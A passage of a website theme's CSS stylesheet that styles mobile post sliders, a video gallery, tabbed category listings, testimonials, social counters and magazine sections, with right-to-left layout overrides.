  z-index: 9;
  padding: 0 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 {
  margin: 4px 0;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #fff;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
  color: #fff;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile5 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top {
  padding-bottom: 0;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top .item-detail .entry-content .item-cate {
  margin-top: 0;
}
.responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile6 {
  margin: 0 -10px 20px -10px;
}
.responsive-post-slider.mobile6 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.mobile6 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile6 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.mobile6 .responsive {
  margin: 0 -10px;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 35%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 36px;
  z-index: 9;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  background: #dd0000;
  border-radius: 15px;
  padding: 5px 15px;
  display: inline-block;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 {
  margin: 10px 0;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 15px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots {
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 10px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li {
  display: inline-block;
  vertical-align: top;
  padding: 0 3px;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li button {
  font-size: 0;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: transparent;
  border: 2px #fff solid;
  padding: 0;
}
.responsive-post-slider.mobile6 .responsive .slick-dots li.slick-active button {
  border-color: #dd0000;
}
.responsive-post-slider.mobile7 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile7 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile7 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile7 .responsive .item.thumbnail-top {
  padding-bottom: 0;
}
.responsive-post-slider.mobile7 .responsive .item.thumbnail-top .img_over {
  max-width: 100%;
  float: none;
  margin: 0 0 10px 0;
}
.rtl .responsive-post-slider.mobile7 .responsive .item.thumbnail-top .img_over {
  float: none;
  margin: 0;
}
.sw-video-gallery {
  margin-bottom: 38px;
}
.sw-video-gallery .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.sw-video-gallery .block-title p {
  padding-bottom: 6px;
  margin-bottom: 30px;
}
.sw-video-gallery .sw-video-wrapper .box-video-left {
  width: 65%;
  float: left;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-left {
  float: right;
}
.sw-video-gallery .sw-video-wrapper .box-video-left .item .item-thumb {
  margin-bottom: 20px;
}
.sw-video-gallery .sw-video-wrapper .box-video-left .item .item-thumb a img {
  width: 100%;
}
.sw-video-gallery .sw-video-wrapper .box-video-right {
  width: 35%;
  float: right;
  max-height: 356px;
  overflow-x: auto;
  background: #2b2c2d;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right {
  float: left;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item {
  margin-bottom: 10px;
  overflow: hidden;
  border: none;
  padding: 0 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb {
  float: left;
  margin-right: 15px;
  width: 80px;
  height: 60px;
  overflow: hidden;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-thumb a img {
  width: 100%;
  max-width: 150px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content {
  overflow: hidden;
  padding-right: 15px;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content {
  padding-right: 0;
  padding-left: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3 {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  line-height: 20px;
  padding-top: 0;
  margin-bottom: 5px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3:hover {
  color: #dd0000;
  cursor: pointer;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content p {
  color: #999;
  font-style: italic;
  font-size: 12px;
  margin-bottom: 0;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
  background: #c00000;
  padding: 0;
  margin-bottom: 15px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb {
  position: relative;
  width: 70px;
  height: 70px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:after {
  content: '\f04b';
  font-family: fontawesome;
  position: absolute;
  top: 20%;
  left: 18%;
  padding: 10px 12px;
  font-size: 18px;
  color: #fff;
  z-index: 9;
  border: 2px #fff solid;
  border-radius: 50%;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:after {
  left: auto;
  right: 18%;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-thumb:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #dd0000;
  z-index: 1;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content {
  padding-right: 10px;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content {
  padding-right: 0;
  padding-left: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
  margin-bottom: 0;
  padding-top: 7px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3:hover {
  color: #fff;
  cursor: pointer;
}
.sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content p {
  float: right;
  color: #fff;
  margin-bottom: 0;
}
.rtl .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content p {
  float: left;
}
.rtl .nav-tabs>li {
  float: right;
}
.sw-tab-cat-listing {
  overflow: hidden;
  margin-bottom: 17px;
}
.sw-tab-cat-listing .resp-tab {
  margin: 0 15px;
}
.sw-tab-cat-listing .top-tab-slider .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.sw-tab-cat-listing .top-tab-slider .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-tab-cat-listing .top-tab-slider .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.sw-tab-cat-listing .top-tab-slider .block-title {
  margin-bottom: 0;
}
.sw-tab-cat-listing .top-tab-slider .block-title p {
  padding: 10px 15px;
}
.sw-tab-cat-listing .tab-content .responsive .item .item-detail .entry-content h4 {
  margin: 12px 0 19px 0;
}
.sw-tab-cat-listing.style1 .top-tab-slider {
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sw-tab-cat-listing.style1 .top-tab-slider .box-title p {
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 0;
}
.sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-left: 0;
  margin-right: 10px;
}
.sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-right: 0;
}
.rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-left: 0;
  padding-right: 15px;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content {
  padding: 8px 0 0 0;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 12px 0;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 18px;
  line-height: 24px;
}
.sw-tab-cat-listing.style1 .tab-content .responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .info-bot .time {
  margin-bottom: 6px;
}
.sw-tab-cat-listing.style2 {
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .top-tab-slider {
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sw-tab-cat-listing.style2 .top-tab-slider .box-title p {
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child {
  margin-left: 0;
  margin-right: 10px;
}
.sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:last-child a {
  padding-left: 0;
  padding-right: 15px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider {
  margin: 0 -10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
  width: 50%;
  float: left;
  padding: 0 10px;
  margin-bottom: 20px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
  float: right;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item:last-child {
  margin-bottom: 17px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
  width: 146px;
  float: left;
  margin-right: 20px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over a img {
  margin-right: 10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .item-cate {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content h4 a {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 18px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
  margin-bottom: 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
  width: 100%;
  float: none;
  margin-right: 0;
}
.rtl .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
  margin-left: 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content .item-cate {
  display: block;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content h4 {
  margin: 10px 0;
}
.sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .entry-content h4 a {
  font-size: 20px;
  line-height: 24px;
}
.testimonial-slider .block-title h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 24px;
}
.testimonial-slider .slider .item {
  margin-bottom: 25px;
}
.testimonial-slider .slider .item .item-inner .client-comment {
  background: #333;
  margin-bottom: 10px;
  color: #fff;
  padding: 15px 10px;
  border-radius: 2px;
  position: relative;
}
.testimonial-slider .slider .item .item-inner .client-comment:before {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 16px;
  color: #333;
  position: absolute;
  bottom: -10px;
  left: 15px;
}
.rtl .testimonial-slider .slider .item .item-inner .client-comment:before {
  left: auto;
  right: 15px;
}
.testimonial-slider .slider .item .item-inner .client-say-info .image-client {
  width: 40px;
  border-radius: 50%;
  float: left;
  margin-right: 15px;
}
.rtl .testimonial-slider .slider .item .item-inner .client-say-info .image-client {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.testimonial-slider .slider .item .item-inner .client-say-info .image-client img {
  border-radius: 50%;
}
.testimonial-slider .slider .item .item-inner .client-say-info .name-client {
  overflow: hidden;
  display: flex;
  height: 40px;
  align-items: center;
  font-size: 14px;
  color: #999;
}
.social-counter {
  background: #fff;
  margin-bottom: 20px;
  padding-top: 16px;
}
.social-counter .title {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.social-counter .title2 {
  color: #000000;
  margin-bottom: 26px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .social-counter .title2 {
  padding-left: 0;
  padding-right: 25px;
}
.social-counter .title2:before {
  content: '\f02e';
  position: absolute;
  top: 1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .social-counter .title2:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.social-counter .item {
  margin-bottom: 10px;
  color: #fff;
  border-radius: 4px;
  padding: 5px 15px;
}
.social-counter .item i {
  margin: 5px 5px 5px 0;
  font-size: 20px;
}
.rtl .social-counter .item i {
  margin: 5px 0 5px 5px;
}
.social-counter .item span {
  font-weight: bold;
}
.social-counter .item label {
  float: right;
  text-transform: uppercase;
  margin-top: 5px;
  border-left: 1px rgba(255,255,255,0.4) solid;
  padding-left: 15px;
}
.rtl .social-counter .item label {
  float: left;
  padding-left: 0;
  padding-right: 15px;
  border-right: 1px rgba(255,255,255,0.4) solid;
  border-left: 0;
}
.social-counter .item1 {
  background: #3b5988;
}
.social-counter .item2 {
  background: #00aced;
}
.social-counter .item3 {
  background: #bb0000;
}
.social-counter .item4 {
  background: #17b3e8;
}
.social-counter .item5 {
  background: #ea4c89;
  margin-bottom: 5px;
}
.tabbable {
  margin-bottom: 20px;
  background: #fff;
}
.tabbable .nav.nav-tabs {
  border: none !important;
  padding: 8px 10px 0 8px;
  background: #e8e8e8;
  margin: 0;
}
.tabbable .nav.nav-tabs li.active {
  background: #fff;
}
.tabbable .nav.nav-tabs li.active a {
  background: #fff;
  border: none !important;
  color: #000000;
}
.tabbable .nav.nav-tabs li.active a:hover {
  color: #dd0000;
}
.tabbable .nav.nav-tabs li.active:first-child {
  border: none;
}
.tabbable .nav.nav-tabs li {
  padding: 0 !important;
  border: none !important;
  text-align: center;
}
.tabbable .nav.nav-tabs li a {
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 16px;
  color: #999;
  font-weight: bold;
  padding: 7px 14px;
}
.tabbable .nav.nav-tabs li:hover a {
  color: #dd0000;
}
.rtl .tabbable .nav.nav-tabs li {
  float: right;
}
.tabbable .tab-content .tab-pane {
  padding: 28px 0px;
}
.tabbable .tab-content .tab-pane .carousel a {
  background: transparent;
  color: #999;
  text-shadow: none;
  font-size: 14px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabbable .tab-content .tab-pane .carousel a:hover {
  color: #dd0000;
}
.tabbable .tab-content .tab-pane .carousel a.left {
  position: absolute;
  right: 0px;
  top: -52px;
}
.rtl .tabbable .tab-content .tab-pane .carousel a.left {
  right: auto;
  left: -10px;
}
.tabbable .tab-content .tab-pane .carousel a.right {
  position: absolute;
  right: -10px;
  top: -52px;
}
.rtl .tabbable .tab-content .tab-pane .carousel a.right {
  right: auto;
  left: 0;
}
.tabbable .tab-content .tab-pane.active .carousel-inner>.item {
  display: block;
}
.tabbable .tab-content .left,
.tabbable .tab-content .right {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap {
  margin-bottom: 20px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-inner {
  float: left;
  margin-right: 10px;
  width: 90px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-inner {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 {
  margin-bottom: 12px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 a {
  font-size: 15px;
  color: #222;
  font-weight: bold;
  line-height: 17px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body h5 a:hover {
  color: #dd0000;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .time i {
  margin: 0 1px 0 5px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share {
  cursor: pointer;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .wrap-content {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share:hover .title-share {
  display: none;
}
.tabbable .tab-content #tab1 .item .item-wrap .media-body .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.tabbable .tab-content #tab1 .item .item-wrap:last-child {
  margin-bottom: 0;
}
.tabbable .tab-content #tab2 .item .item-wrap {
  margin-bottom: 20px;
}
.tabbable .tab-content #tab2 .item .item-wrap .comment-info {
  width: 50px;
  height: 56px;
  line-height: 56px;
  float: left;
  text-align: center;
  margin-right: 10px;
  border: 1px #ebebeb solid;
  font-weight: bold;
}
.rtl .tabbable .tab-content #tab2 .item .item-wrap .comment-info {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab {
  overflow: hidden;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab a {
  color: #222;
  font-weight: bold;
  padding-bottom: 8px;
  display: block;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab a:hover {
  color: #dd0000;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover {
  font-size: 12px;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .meta {
  display: inline-block;
  vertical-align: top;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .author {
  text-transform: capitalize;
  font-weight: bold;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .time {
  color: #999;
}
.tabbable .tab-content #tab2 .item .item-wrap:last-child {
  margin-bottom: 0;
}
.magazine .info-left {
  float: left;
  width: 50%;
}
.magazine .info-left h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  max-width: 250px;
  line-height: 36px;
  margin-bottom: 22px;
}
.magazine .info-left p {
  margin-bottom: 24px;
}
.magazine .info-right {
  float: right;
  margin-top: 20px;
}
.follow .info-left {
  float: left;
  width: 60%;
}
.follow .info-left h3 {
  font-size: 40px;
